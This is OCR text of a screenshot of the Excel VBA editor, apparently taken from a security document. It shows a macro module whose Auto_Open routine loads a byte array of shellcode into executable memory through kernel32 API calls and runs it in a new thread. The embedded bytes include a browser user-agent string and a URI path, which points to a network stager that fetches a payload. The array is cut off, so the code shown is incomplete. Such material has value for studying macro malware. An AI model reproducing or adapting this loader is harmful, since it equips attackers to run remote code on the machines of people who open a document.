 Microsoft Visual Basic for Applications - Book3
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 22, Col 38
Project - VBAProject
VBAProject (Book1)
VBAProject (Book2)
VBAProject (Book3)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Modules
Module1
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
Book3 - Module1 (Code)
(General)
#If VBA7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Ywuln
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Ywuln As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Toxolq As
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Wgsxxq As
#End If
Sub Auto_Open()
Dim Cvrcc As Long, Wqw As Variant, Bxk As Long
#If VBA7 Then
Dim Cwkkwma As LongPtr, Qncb As LongPtr
#Else
Dim Cwkkwma As Long, Qncb As Long
#End If
Wqw = Array(232, 130, 0, 0, 0, 96, 137, 229, 49, 192, 100, 139, 80, 48,
207, 13, 1, 199, 56, 224, 117, 246, 3, 125, 248, 59, 125, 36, 117, 228, 88,
83, 232, 62, 0, 0, 0, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32,
83, 104, 210, 4, 0, 0, 232, 3, 1, 0, 0, 47, 114, 78, 83, 78, 57, 102, 86,
53, 95, 114, 89, 105, 56, 80, 49, 109, 100, 53, 80, 75, 82, 120, 95, 81,
104, 128, 51, 0, 0, 137, 224, 106, 4, 80, 106, 31, 86, 104, 117, 70, 158,
231, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, 150, 137, 226, 255, 213, 133,
Cwkkwma = VirtualAlloc(0, UBound(Wqw), &H1000, &H40)
For Bxk = LBound(Wqw) To UBound(Wqw)
Cvrcc = Wqw(Bxk)
Qncb = RtlMoveMemory(Cwkkwma + Bxk, Cvrcc, 1)
Next Bxk
Qncb = CreateThread(0, 0, Cwkkwma, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open